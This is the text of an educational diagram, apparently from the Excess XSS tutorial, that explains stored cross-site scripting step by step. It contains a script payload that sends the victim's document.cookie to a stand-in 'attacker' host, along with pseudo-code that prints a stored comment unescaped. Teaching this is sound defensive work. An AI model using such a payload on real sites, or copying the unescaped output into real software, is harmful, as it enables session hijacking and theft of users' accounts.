 XSS - HOW?
1
Attacker
POST http://website/post-comment
Website
Attacker's Browser
<script>...</script>
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Attacker's Server
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
2
3
Website's Response to Victim
GET http://website/latest-comment
200 OK
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
Image from: http://excess-xss.com/ Excess XSS by Jakob Kallin and Irene Lobo Valbuena is licensed under a Creative Commons Attribution-ShareAlike 3.0
Unported License.